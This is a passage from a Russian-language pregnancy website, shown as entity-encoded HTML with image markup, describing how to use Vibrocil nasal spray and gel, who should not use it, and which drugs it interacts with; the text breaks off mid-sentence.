&#1076;&#1086;&#1079;&#1080;&#1088;&#1086;&#1074;&#1082;&#1072; &#1091; &#1089;&#1087;&#1088;&#1077;&#1103; &#1091;&#1089;&#1083;&#1086;&#1074;&#1085;&#1072;&#1103;: &#1082;&#1086;&#1083;&#1080;&#1095;&#1077;&#1089;&#1090;&#1074;&#1086; &#1078;&#1080;&#1076;&#1082;&#1086;&#1089;&#1090;&#1080;, &#1087;&#1086;&#1087;&#1072;&#1076;&#1072;&#1102;&#1097;&#1077;&#1081; &#1074; &#1085;&#1086;&#1089;, &#1079;&#1072;&#1074;&#1080;&#1089;&#1080;&#1090; &#1086;&#1090; &#1089;&#1080;&#1083;&#1099; &#1085;&#1072;&#1078;&#1072;&#1090;&#1080;&#1103;. &#1058;&#1072;&#1082; &#1095;&#1090;&#1086; &#1082;&#1072;&#1087;&#1083;&#1080; &#1076;&#1083;&#1103; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085; &#1074; &#1087;&#1086;&#1083;&#1086;&#1078;&#1077;&#1085;&#1080;&#1080; &#1073;&#1077;&#1079;&#1086;&#1087;&#1072;&#1089;&#1085;&#1077;&#1077;.<figure id="attachment_11656" aria-describedby="caption-attachment-11656" style="width: 600px" class="wp-caption aligncenter"><a href="https://budumamoi.com/wp-content/uploads/2018/10/post_5bba446da815c.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-11656 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20562'%3E%3C/svg%3E" alt="&#1092;&#1083;&#1072;&#1082;&#1086;&#1085; &#1089;&#1087;&#1088;&#1077;&#1103; &#1042;&#1080;&#1073;&#1088;&#1086;&#1094;&#1080;&#1083;" width="600" height="562" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/10/post_5bba446da815c-600x562.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/10/post_5bba446da815c-300x281.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/10/post_5bba446da815c-768x719.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/10/post_5bba446da815c.jpg 847w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" title="&#1057;&#1087;&#1088;&#1077;&#1081; &#1074; &#1085;&#1077;&#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1093; &#1089;&#1083;&#1091;&#1095;&#1072;&#1103;&#1093; &#1076;&#1077;&#1081;&#1089;&#1090;&#1074;&#1091;&#1077;&#1090; &#1083;&#1091;&#1095;&#1096;&#1077; &#1082;&#1072;&#1087;&#1077;&#1083;&#1100;, &#1085;&#1086; &#1087;&#1088;&#1080; &#1090;&#1072;&#1082;&#1086;&#1084; &#1080;&#1089;&#1087;&#1086;&#1083;&#1100;&#1079;&#1086;&#1074;&#1072;&#1085;&#1080;&#1080; &#1083;&#1077;&#1082;&#1072;&#1088;&#1089;&#1090;&#1074;&#1072; &#1090;&#1088;&#1091;&#1076;&#1085;&#1086; &#1082;&#1086;&#1085;&#1090;&#1088;&#1086;&#1083;&#1080;&#1088;&#1086;&#1074;&#1072;&#1090;&#1100; &#1076;&#1086;&#1079;&#1080;&#1088;&#1086;&#1074;&#1082;&#1091;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/10/post_5bba446da815c-600x562.jpg"><noscript><img itemprop="url image" decoding="async" class="wp-image-11656 size-large size-large " src="https://budumamoi.com/wp-content/uploads/2018/10/post_5bba446da815c-600x562.jpg" alt="&#1092;&#1083;&#1072;&#1082;&#1086;&#1085; &#1089;&#1087;&#1088;&#1077;&#1103; &#1042;&#1080;&#1073;&#1088;&#1086;&#1094;&#1080;&#1083;" width="600" height="562" srcset="https://budumamoi.com/wp-content/uploads/2018/10/post_5bba446da815c-600x562.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/10/post_5bba446da815c-300x281.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/10/post_5bba446da815c-768x719.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/10/post_5bba446da815c.jpg 847w" sizes="(max-width: 600px) 100vw, 600px" title="&#1057;&#1087;&#1088;&#1077;&#1081; &#1074; &#1085;&#1077;&#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1093; &#1089;&#1083;&#1091;&#1095;&#1072;&#1103;&#1093; &#1076;&#1077;&#1081;&#1089;&#1090;&#1074;&#1091;&#1077;&#1090; &#1083;&#1091;&#1095;&#1096;&#1077; &#1082;&#1072;&#1087;&#1077;&#1083;&#1100;, &#1085;&#1086; &#1087;&#1088;&#1080; &#1090;&#1072;&#1082;&#1086;&#1084; &#1080;&#1089;&#1087;&#1086;&#1083;&#1100;&#1079;&#1086;&#1074;&#1072;&#1085;&#1080;&#1080; &#1083;&#1077;&#1082;&#1072;&#1088;&#1089;&#1090;&#1074;&#1072; &#1090;&#1088;&#1091;&#1076;&#1085;&#1086; &#1082;&#1086;&#1085;&#1090;&#1088;&#1086;&#1083;&#1080;&#1088;&#1086;&#1074;&#1072;&#1090;&#1100; &#1076;&#1086;&#1079;&#1080;&#1088;&#1086;&#1074;&#1082;&#1091;"></noscript><meta itemprop="width" content="600"><meta itemprop="height" content="562"></span></a><figcaption id="caption-attachment-11656" class="wp-caption-text">&#1057;&#1087;&#1088;&#1077;&#1081; &#1074; &#1085;&#1077;&#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1093; &#1089;&#1083;&#1091;&#1095;&#1072;&#1103;&#1093; &#1076;&#1077;&#1081;&#1089;&#1090;&#1074;&#1091;&#1077;&#1090; &#1083;&#1091;&#1095;&#1096;&#1077; &#1082;&#1072;&#1087;&#1077;&#1083;&#1100;, &#1085;&#1086; &#1087;&#1088;&#1080; &#1090;&#1072;&#1082;&#1086;&#1084; &#1080;&#1089;&#1087;&#1086;&#1083;&#1100;&#1079;&#1086;&#1074;&#1072;&#1085;&#1080;&#1080; &#1083;&#1077;&#1082;&#1072;&#1088;&#1089;&#1090;&#1074;&#1072; &#1090;&#1088;&#1091;&#1076;&#1085;&#1086; &#1082;&#1086;&#1085;&#1090;&#1088;&#1086;&#1083;&#1080;&#1088;&#1086;&#1074;&#1072;&#1090;&#1100; &#1076;&#1086;&#1079;&#1080;&#1088;&#1086;&#1074;&#1082;&#1091;</figcaption></figure></p><p style="text-align:justify;">&#1055;&#1088;&#1072;&#1074;&#1080;&#1083;&#1072; &#1080;&#1089;&#1087;&#1086;&#1083;&#1100;&#1079;&#1086;&#1074;&#1072;&#1085;&#1080;&#1103; &#1089;&#1087;&#1088;&#1077;&#1103;:</p><ol><li style="text-align:justify;">&#1054;&#1095;&#1080;&#1089;&#1090;&#1080;&#1090;&#1100; &#1085;&#1086;&#1079;&#1076;&#1088;&#1080;.</li><li style="text-align:justify;">&#1044;&#1077;&#1088;&#1078;&#1072;&#1090;&#1100; &#1075;&#1086;&#1083;&#1086;&#1074;&#1091; &#1087;&#1088;&#1103;&#1084;&#1086;, &#1072; &#1092;&#1083;&#1072;&#1082;&#1086;&#1085; &#1074;&#1077;&#1088;&#1090;&#1080;&#1082;&#1072;&#1083;&#1100;&#1085;&#1086;.</li><li style="text-align:justify;">&#1050;&#1086;&#1085;&#1095;&#1080;&#1082; &#1088;&#1072;&#1089;&#1087;&#1099;&#1083;&#1080;&#1090;&#1077;&#1083;&#1103; &#1074;&#1074;&#1077;&#1089;&#1090;&#1080; &#1074; &#1085;&#1086;&#1079;&#1076;&#1088;&#1102;, &#1089;&#1076;&#1077;&#1083;&#1072;&#1090;&#1100; &#1082;&#1086;&#1088;&#1086;&#1090;&#1082;&#1080;&#1081; &#1074;&#1076;&#1086;&#1093;, &#1087;&#1086;&#1090;&#1086;&#1084; &#1101;&#1085;&#1077;&#1088;&#1075;&#1080;&#1095;&#1085;&#1086; &#1089;&#1078;&#1072;&#1090;&#1100; &#1092;&#1083;&#1072;&#1082;&#1086;&#1085;; &#1074;&#1099;&#1085;&#1091;&#1090;&#1100; &#1088;&#1072;&#1089;&#1087;&#1099;&#1083;&#1080;&#1090;&#1077;&#1083;&#1100; &#1080;&#1079; &#1085;&#1086;&#1079;&#1076;&#1088;&#1080; &#1080; &#1090;&#1086;&#1083;&#1100;&#1082;&#1086; &#1087;&#1086;&#1090;&#1086;&#1084; &#1088;&#1072;&#1079;&#1078;&#1072;&#1090;&#1100; &#1087;&#1072;&#1083;&#1100;&#1094;&#1099;.</li></ol><figure id="attachment_11646" aria-describedby="caption-attachment-11646" style="width: 600px" class="wp-caption aligncenter"><a href="https://budumamoi.com/wp-content/uploads/2018/10/post_5bba0b81aba14.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-11646 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20450'%3E%3C/svg%3E" alt="&#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072; &#1074;&#1074;&#1086;&#1076;&#1080;&#1090; &#1074; &#1085;&#1086;&#1089; &#1092;&#1083;&#1072;&#1082;&#1086;&#1085; &#1089; &#1085;&#1072;&#1079;&#1072;&#1083;&#1100;&#1085;&#1099;&#1084; &#1089;&#1088;&#1077;&#1076;&#1089;&#1090;&#1074;&#1086;&#1084;" width="600" height="450" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/10/post_5bba0b81aba14-600x450.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/10/post_5bba0b81aba14-300x225.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/10/post_5bba0b81aba14-768x576.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/10/post_5bba0b81aba14.jpg 800w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" title="&#1044;&#1086;&#1079;&#1072;&#1090;&#1086;&#1088; &#1089;&#1087;&#1088;&#1077;&#1103; &#1087;&#1077;&#1088;&#1077;&#1076; &#1088;&#1072;&#1089;&#1087;&#1099;&#1083;&#1077;&#1085;&#1080;&#1077;&#1084; &#1085;&#1077;&#1075;&#1083;&#1091;&#1073;&#1086;&#1082;&#1086; &#1074;&#1074;&#1086;&#1076;&#1103;&#1090; &#1074; &#1085;&#1086;&#1089; &#1080; &#1076;&#1077;&#1083;&#1072;&#1102;&#1090; &#1074;&#1076;&#1086;&#1093;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/10/post_5bba0b81aba14-600x450.jpg"><noscript><img itemprop="url image" decoding="async" class="wp-image-11646 size-large size-large " src="https://budumamoi.com/wp-content/uploads/2018/10/post_5bba0b81aba14-600x450.jpg" alt="&#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072; &#1074;&#1074;&#1086;&#1076;&#1080;&#1090; &#1074; &#1085;&#1086;&#1089; &#1092;&#1083;&#1072;&#1082;&#1086;&#1085; &#1089; &#1085;&#1072;&#1079;&#1072;&#1083;&#1100;&#1085;&#1099;&#1084; &#1089;&#1088;&#1077;&#1076;&#1089;&#1090;&#1074;&#1086;&#1084;" width="600" height="450" srcset="https://budumamoi.com/wp-content/uploads/2018/10/post_5bba0b81aba14-600x450.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/10/post_5bba0b81aba14-300x225.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/10/post_5bba0b81aba14-768x576.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/10/post_5bba0b81aba14.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" title="&#1044;&#1086;&#1079;&#1072;&#1090;&#1086;&#1088; &#1089;&#1087;&#1088;&#1077;&#1103; &#1087;&#1077;&#1088;&#1077;&#1076; &#1088;&#1072;&#1089;&#1087;&#1099;&#1083;&#1077;&#1085;&#1080;&#1077;&#1084; &#1085;&#1077;&#1075;&#1083;&#1091;&#1073;&#1086;&#1082;&#1086; &#1074;&#1074;&#1086;&#1076;&#1103;&#1090; &#1074; &#1085;&#1086;&#1089; &#1080; &#1076;&#1077;&#1083;&#1072;&#1102;&#1090; &#1074;&#1076;&#1086;&#1093;"></noscript><meta itemprop="width" content="600"><meta itemprop="height" content="450"></span></a><figcaption id="caption-attachment-11646" class="wp-caption-text">&#1044;&#1086;&#1079;&#1072;&#1090;&#1086;&#1088; &#1089;&#1087;&#1088;&#1077;&#1103; &#1087;&#1077;&#1088;&#1077;&#1076; &#1088;&#1072;&#1089;&#1087;&#1099;&#1083;&#1077;&#1085;&#1080;&#1077;&#1084; &#1085;&#1077;&#1075;&#1083;&#1091;&#1073;&#1086;&#1082;&#1086; &#1074;&#1074;&#1086;&#1076;&#1103;&#1090; &#1074; &#1085;&#1086;&#1089; &#1080; &#1076;&#1077;&#1083;&#1072;&#1102;&#1090; &#1074;&#1076;&#1086;&#1093;</figcaption></figure><h4 style="text-align:justify;" id="i-8">&#1043;&#1077;&#1083;&#1100;</h4><p style="text-align:justify;">&#1069;&#1090;&#1086; &#1086;&#1090;&#1085;&#1086;&#1089;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086; &#1085;&#1086;&#1074;&#1072;&#1103; &#1092;&#1086;&#1088;&#1084;&#1072; &#1042;&#1080;&#1073;&#1088;&#1086;&#1094;&#1080;&#1083;&#1072;. &#1055;&#1088;&#1086;&#1079;&#1088;&#1072;&#1095;&#1085;&#1072;&#1103; &#1084;&#1072;&#1089;&#1089;&#1072; &#1079;&#1072;&#1082;&#1083;&#1102;&#1095;&#1077;&#1085;&#1072; &#1074; &#1090;&#1091;&#1073;&#1091;, &#1087;&#1072;&#1093;&#1085;&#1077;&#1090; &#1083;&#1072;&#1074;&#1072;&#1085;&#1076;&#1086;&#1081;. &#1043;&#1077;&#1083;&#1100; &#1073;&#1086;&#1088;&#1077;&#1090;&#1089;&#1103; &#1089; &#1089;&#1091;&#1093;&#1086;&#1089;&#1090;&#1100;&#1102; &#1085;&#1086;&#1089;&#1072;, &#1088;&#1072;&#1079;&#1084;&#1103;&#1075;&#1095;&#1072;&#1077;&#1090; &#1082;&#1086;&#1088;&#1082;&#1080; &#1089;&#1083;&#1080;&#1079;&#1080;.</p><p style="text-align:justify;">&#1055;&#1088;&#1080;&#1084;&#1077;&#1085;&#1103;&#1090;&#1100; &#1087;&#1088;&#1086;&#1089;&#1090;&#1086;: &#1074;&#1099;&#1076;&#1072;&#1074;&#1080;&#1090;&#1100; &#1082;&#1072;&#1087;&#1083;&#1102; &#1075;&#1077;&#1083;&#1103; &#1085;&#1072; &#1085;&#1072;&#1082;&#1086;&#1085;&#1077;&#1095;&#1085;&#1080;&#1082; &#1090;&#1091;&#1073;&#1099;, &#1089;&#1085;&#1103;&#1090;&#1100; &#1084;&#1080;&#1079;&#1080;&#1085;&#1094;&#1077;&#1084; &#1080;&#1083;&#1080; &#1074;&#1072;&#1090;&#1085;&#1086;&#1081; &#1087;&#1072;&#1083;&#1086;&#1095;&#1082;&#1086;&#1081;; &#1072;&#1082;&#1082;&#1091;&#1088;&#1072;&#1090;&#1085;&#1086; &#1089;&#1084;&#1072;&#1079;&#1072;&#1090;&#1100; &#1083;&#1077;&#1082;&#1072;&#1088;&#1089;&#1090;&#1074;&#1086;&#1084; &#1074;&#1085;&#1091;&#1090;&#1088;&#1077;&#1085;&#1085;&#1102;&#1102; &#1087;&#1086;&#1074;&#1077;&#1088;&#1093;&#1085;&#1086;&#1089;&#1090;&#1100; &#1085;&#1086;&#1079;&#1076;&#1088;&#1080;; &#1087;&#1086;&#1089;&#1090;&#1072;&#1088;&#1072;&#1090;&#1100;&#1089;&#1103; &#1074;&#1074;&#1077;&#1089;&#1090;&#1080; &#1075;&#1077;&#1083;&#1100; &#1087;&#1086;&#1075;&#1083;&#1091;&#1073;&#1078;&#1077;.</p><p style="text-align:justify;">&#1048;&#1085;&#1089;&#1090;&#1088;&#1091;&#1082;&#1094;&#1080;&#1103; &#1088;&#1077;&#1082;&#1086;&#1084;&#1077;&#1085;&#1076;&#1091;&#1077;&#1090; &#1074; &#1087;&#1086;&#1089;&#1083;&#1077;&#1076;&#1085;&#1080;&#1081; &#1088;&#1072;&#1079; &#1079;&#1072; &#1089;&#1091;&#1090;&#1082;&#1080; &#1080;&#1089;&#1087;&#1086;&#1083;&#1100;&#1079;&#1086;&#1074;&#1072;&#1090;&#1100; &#1075;&#1077;&#1083;&#1100; &#1087;&#1077;&#1088;&#1077;&#1076; &#1089;&#1085;&#1086;&#1084;; &#1090;&#1086;&#1075;&#1076;&#1072; &#1087;&#1088;&#1077;&#1087;&#1072;&#1088;&#1072;&#1090; &#1073;&#1091;&#1076;&#1077;&#1090; &#1073;&#1086;&#1088;&#1086;&#1090;&#1100;&#1089;&#1103; &#1089; &#1085;&#1072;&#1089;&#1084;&#1086;&#1088;&#1082;&#1086;&#1084; &#1074;&#1089;&#1102; &#1085;&#1086;&#1095;&#1100;.<figure id="attachment_11648" aria-describedby="caption-attachment-11648" style="width: 600px" class="wp-caption aligncenter"><a href="https://budumamoi.com/wp-content/uploads/2018/10/post_5bba1632777e8.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-11648 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" alt="&#1091;&#1087;&#1072;&#1082;&#1086;&#1074;&#1082;&#1072; &#1075;&#1077;&#1083;&#1103; &#1042;&#1080;&#1073;&#1088;&#1086;&#1094;&#1080;&#1083;" width="600" height="600" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/10/post_5bba1632777e8-600x600.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/10/post_5bba1632777e8-150x150.jpg 150w, https://budumamoi.com/wp-content/uploads/2018/10/post_5bba1632777e8-300x300.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/10/post_5bba1632777e8.jpg 740w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" title="&#1043;&#1077;&#1083;&#1100; &#1042;&#1080;&#1073;&#1088;&#1086;&#1094;&#1080;&#1083; &#1087;&#1086;&#1103;&#1074;&#1080;&#1083;&#1089;&#1103; &#1074; &#1072;&#1087;&#1090;&#1077;&#1082;&#1072;&#1093; &#1085;&#1077;&#1076;&#1072;&#1074;&#1085;&#1086;; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1084; &#1085;&#1072;&#1079;&#1085;&#1072;&#1095;&#1072;&#1102;&#1090; &#1085;&#1072;&#1095;&#1080;&#1085;&#1072;&#1103; &#1089;&#1086; 2-&#1075;&#1086; &#1090;&#1088;&#1080;&#1084;&#1077;&#1089;&#1090;&#1088;&#1072;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/10/post_5bba1632777e8-600x600.jpg"><noscript><img itemprop="url image" decoding="async" class="wp-image-11648 size-large size-large " src="https://budumamoi.com/wp-content/uploads/2018/10/post_5bba1632777e8-600x600.jpg" alt="&#1091;&#1087;&#1072;&#1082;&#1086;&#1074;&#1082;&#1072; &#1075;&#1077;&#1083;&#1103; &#1042;&#1080;&#1073;&#1088;&#1086;&#1094;&#1080;&#1083;" width="600" height="600" srcset="https://budumamoi.com/wp-content/uploads/2018/10/post_5bba1632777e8-600x600.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/10/post_5bba1632777e8-150x150.jpg 150w, https://budumamoi.com/wp-content/uploads/2018/10/post_5bba1632777e8-300x300.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/10/post_5bba1632777e8.jpg 740w" sizes="(max-width: 600px) 100vw, 600px" title="&#1043;&#1077;&#1083;&#1100; &#1042;&#1080;&#1073;&#1088;&#1086;&#1094;&#1080;&#1083; &#1087;&#1086;&#1103;&#1074;&#1080;&#1083;&#1089;&#1103; &#1074; &#1072;&#1087;&#1090;&#1077;&#1082;&#1072;&#1093; &#1085;&#1077;&#1076;&#1072;&#1074;&#1085;&#1086;; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1084; &#1085;&#1072;&#1079;&#1085;&#1072;&#1095;&#1072;&#1102;&#1090; &#1085;&#1072;&#1095;&#1080;&#1085;&#1072;&#1103; &#1089;&#1086; 2-&#1075;&#1086; &#1090;&#1088;&#1080;&#1084;&#1077;&#1089;&#1090;&#1088;&#1072;"></noscript><meta itemprop="width" content="600"><meta itemprop="height" content="600"></span></a><figcaption id="caption-attachment-11648" class="wp-caption-text">&#1043;&#1077;&#1083;&#1100; &#1042;&#1080;&#1073;&#1088;&#1086;&#1094;&#1080;&#1083; &#1087;&#1086;&#1103;&#1074;&#1080;&#1083;&#1089;&#1103; &#1074; &#1072;&#1087;&#1090;&#1077;&#1082;&#1072;&#1093; &#1085;&#1077;&#1076;&#1072;&#1074;&#1085;&#1086;; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1084; &#1085;&#1072;&#1079;&#1085;&#1072;&#1095;&#1072;&#1102;&#1090; &#1085;&#1072;&#1095;&#1080;&#1085;&#1072;&#1103; &#1089;&#1086; 2-&#1075;&#1086; &#1090;&#1088;&#1080;&#1084;&#1077;&#1089;&#1090;&#1088;&#1072;</figcaption></figure></p><h2 style="text-align:justify;" id="i-9">&#1050;&#1086;&#1084;&#1091; &#1085;&#1077;&#1083;&#1100;&#1079;&#1103; &#1083;&#1077;&#1095;&#1080;&#1090;&#1100;&#1089;&#1103; &#1042;&#1080;&#1073;&#1088;&#1086;&#1094;&#1080;&#1083;&#1086;&#1084;</h2><p style="text-align:justify;">&#1059; &#1073;&#1091;&#1076;&#1091;&#1097;&#1080;&#1093; &#1084;&#1072;&#1084; &#1074;&#1089;&#1090;&#1088;&#1077;&#1095;&#1072;&#1102;&#1090;&#1089;&#1103; &#1087;&#1072;&#1090;&#1086;&#1083;&#1086;&#1075;&#1080;&#1080; &#1080; &#1089;&#1086;&#1089;&#1090;&#1086;&#1103;&#1085;&#1080;&#1103;, &#1087;&#1088;&#1080; &#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1093; &#1083;&#1102;&#1073;&#1072;&#1103; &#1080;&#1079; &#1092;&#1086;&#1088;&#1084; &#1042;&#1080;&#1073;&#1088;&#1086;&#1094;&#1080;&#1083;&#1072; &#1074;&#1099;&#1079;&#1086;&#1074;&#1077;&#1090; &#1085;&#1077;&#1075;&#1072;&#1090;&#1080;&#1074;&#1085;&#1091;&#1102; &#1088;&#1077;&#1072;&#1082;&#1094;&#1080;&#1102; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084;&#1072;. &#1055;&#1088;&#1077;&#1087;&#1072;&#1088;&#1072;&#1090; &#1087;&#1088;&#1086;&#1090;&#1080;&#1074;&#1086;&#1087;&#1086;&#1082;&#1072;&#1079;&#1072;&#1085; &#1090;&#1077;&#1084;, &#1091; &#1082;&#1086;&#1075;&#1086;:</p><ul><li style="text-align:justify;">&#1072;&#1090;&#1088;&#1086;&#1092;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1081; &#1088;&#1080;&#1085;&#1080;&#1090; &mdash; &#1093;&#1088;&#1086;&#1085;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1077; &#1074;&#1086;&#1089;&#1087;&#1072;&#1083;&#1077;&#1085;&#1080;&#1077; &#1089;&#1083;&#1080;&#1079;&#1080;&#1089;&#1090;&#1086;&#1081; &#1085;&#1086;&#1089;&#1072;, &#1074;&#1077;&#1076;&#1091;&#1097;&#1077;&#1077; &#1082; &#1072;&#1090;&#1088;&#1086;&#1092;&#1080;&#1080; &#1085;&#1077;&#1088;&#1074;&#1085;&#1099;&#1093; &#1086;&#1082;&#1086;&#1085;&#1095;&#1072;&#1085;&#1080;&#1081;, &#1087;&#1086;&#1088;&#1072;&#1078;&#1077;&#1085;&#1080;&#1103;&#1084; &#1089;&#1086;&#1089;&#1091;&#1076;&#1086;&#1074; &#1080; &#1076;&#1072;&#1078;&#1077; &#1082;&#1086;&#1089;&#1090;&#1077;&#1081; &#1074;&#1085;&#1091;&#1090;&#1088;&#1080; &#1086;&#1088;&#1075;&#1072;&#1085;&#1072;; &#1089;&#1086;&#1087;&#1088;&#1086;&#1074;&#1086;&#1078;&#1076;&#1072;&#1077;&#1090;&#1089;&#1103; &#1075;&#1085;&#1086;&#1081;&#1085;&#1099;&#1084; &#1079;&#1083;&#1086;&#1074;&#1086;&#1085;&#1085;&#1099;&#1084; &#1089;&#1077;&#1082;&#1088;&#1077;&#1090;&#1086;&#1084;, &#1086;&#1073;&#1088;&#1072;&#1079;&#1086;&#1074;&#1072;&#1085;&#1080;&#1077;&#1084; &#1074; &#1085;&#1086;&#1089;&#1091; &#1075;&#1088;&#1091;&#1073;&#1099;&#1093; &#1082;&#1086;&#1088;&#1086;&#1082;;</li><li style="text-align:justify;">&#1079;&#1072;&#1082;&#1088;&#1099;&#1090;&#1086;&#1091;&#1075;&#1086;&#1083;&#1100;&#1085;&#1072;&#1103; &#1075;&#1083;&#1072;&#1091;&#1082;&#1086;&#1084;&#1072; &mdash; &#1087;&#1072;&#1090;&#1086;&#1083;&#1086;&#1075;&#1080;&#1103; &#1086;&#1088;&#1075;&#1072;&#1085;&#1072; &#1079;&#1088;&#1077;&#1085;&#1080;&#1103;, &#1087;&#1088;&#1080; &#1082;&#1086;&#1090;&#1086;&#1088;&#1086;&#1081; &#1090;&#1086;&#1088;&#1084;&#1086;&#1079;&#1080;&#1090;&#1089;&#1103; &#1086;&#1090;&#1090;&#1086;&#1082; &#1078;&#1080;&#1076;&#1082;&#1086;&#1089;&#1090;&#1080; &#1080; &#1090;&#1072; &#1085;&#1072;&#1082;&#1072;&#1087;&#1083;&#1080;&#1074;&#1072;&#1077;&#1090;&#1089;&#1103; &#1074;&#1085;&#1091;&#1090;&#1088;&#1080; &#1075;&#1083;&#1072;&#1079;&#1072;;</li><li style="text-align:justify;">&#1072;&#1083;&#1083;&#1077;&#1088;&#1075;&#1080;&#1103; &#1085;&#1072; &#1083;&#1077;&#1082;&#1072;&#1088;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1099;&#1077; &#1074;&#1077;&#1097;&#1077;&#1089;&#1090;&#1074;&#1072; &#1074; &#1089;&#1086;&#1089;&#1090;&#1072;&#1074;&#1077; &#1042;&#1080;&#1073;&#1088;&#1086;&#1094;&#1080;&#1083;&#1072;.</li></ul><p style="text-align:justify;">&#1057;&#1086;&#1089;&#1091;&#1076;&#1086;&#1089;&#1091;&#1078;&#1080;&#1074;&#1072;&#1102;&#1097;&#1080;&#1077; &#1087;&#1088;&#1077;&#1087;&#1072;&#1088;&#1072;&#1090;&#1099;, &#1074; &#1090;&#1086;&#1084; &#1095;&#1080;&#1089;&#1083;&#1077; &#1042;&#1080;&#1073;&#1088;&#1086;&#1094;&#1080;&#1083;, &#1085;&#1077;&#1083;&#1100;&#1079;&#1103; &#1080;&#1089;&#1087;&#1086;&#1083;&#1100;&#1079;&#1086;&#1074;&#1072;&#1090;&#1100; &#1086;&#1076;&#1085;&#1086;&#1074;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086; &#1089; &#1072;&#1085;&#1090;&#1080;&#1076;&#1077;&#1087;&#1088;&#1077;&#1089;&#1089;&#1072;&#1085;&#1090;&#1072;&#1084;&#1080; &#1080;&#1079; &#1075;&#1088;&#1091;&#1087;&#1087;&#1099; &#1080;&#1085;&#1075;&#1080;&#1073;&#1080;&#1090;&#1086;&#1088;&#1086;&#1074; &#1052;&#1040;&#1054;, &#1072; &#1090;&#1072;&#1082;&#1078;&#1077; &#1089; &#1090;&#1077;&#1090;&#1088;&#1072;&#1094;&#1080;&#1082;&#1083;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1084;&#1080; &#1072;&#1085;&#1090;&#1080;&#1076;&#1077;&#1087;&#1088;&#1077;&#1089;&#1089;&#1072;&#1085;&#1090;&#1072;&#1084;&#1080;. &#1057; &#1086;&#1075;&#1083;&#1103;&#1076;&#1082;&#1086;&#1081; &#1087;&#1088;&#1080;&#1084;&#1077;&#1085;&#1103;&#1102;&#1090; &#1085;&#1072;&#1079;&#1072;&#1083;&#1100;&#1085;&#1086;&#1077; &#1089;&#1088;&#1077;&#1076;&#1089;&#1090;&#1074;&#1086;, &#1077;&#1089;&#1083;&#1080; &#1087;&#1088;&#1077;&#1078;&#1076;&#1077; &#1076;&#1072;&#1084;&#1077; &#1074;&#1074;&#1086;&#1076;&#1080;&#1083;&#1080; &#1072;&#1076;&#1088;&#1077;&#1085;&#1072;&#1083;&#1080;&#1085;, &#1072; &#1074; &#1088;&#1077;&#1079;&#1091;&#1083;&#1100;&#1090;&#1072;&#1090;&#1077; &#1074;&#1086;&#1079;&#1085;&#1080;&#1082;&#1072;&#1083;&#1080; &#1085;&#1077;&#1075;&#1072;&#1090;&#1080;&#1074;&#1085;&#1099;&#1077; &#1088;&#1077;&#1072;&#1082;&#1094;&#1080;&#1080; &mdash; &#1087;&#1086;&#1090;&#1077;&#1088;&#1103; &#1089;&#1086;&#1079;&#1085;&#1072;&#1085;&#1080;&#1103;, &#1090;&#1088;&#1077;&#1084;&#1086;&#1088;, &#1075;&#1080;&#1087;&#1077;&#1088;&#1090;&#1086;&#1085;&#1080;&#1103;, &#1072;&#1088;&#1080;&#1090;&#1084;&#1080;&#1103;.</p><p style="text-align:justify;">&#1057; &#1073;&#1086;&#1083;&#1100;&#1096;&#1080;&#1084;&#1080; &#1087;&#1088;&#1077;&#1076;&#1086;&#1089;&#1090;&#1086;&#1088;&#1086;&#1078;&#1085;&#1086;&#1089;&#1090;&#1103;&#1084;&#1080; 